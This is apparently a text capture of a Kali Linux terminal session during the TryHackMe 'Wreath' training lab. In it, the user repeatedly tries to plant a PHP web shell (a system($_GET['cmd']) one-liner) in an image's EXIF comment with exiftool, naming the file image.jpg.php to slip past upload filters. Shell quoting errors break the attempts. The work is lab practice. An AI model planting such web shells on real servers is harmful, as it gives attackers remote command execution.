 Ruby Pictures - Mozilla ...
root@kali: ~/TryHackM...
03:57 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo system($_GET["cmd"];)?>" image.jpg.php
zsh: bad math expression: operand expected at `"cmd"'
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo system($_GET[\"cmd\"];)?>" image.jpg.php 1 ⨯
zsh: bad math expression: operand expected at `\"cmd\"'
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# exiftool -Comment="<?php echo "<pre>"system($_GET[\"cmd\"];)?>" image.jpg.php 1 ⨯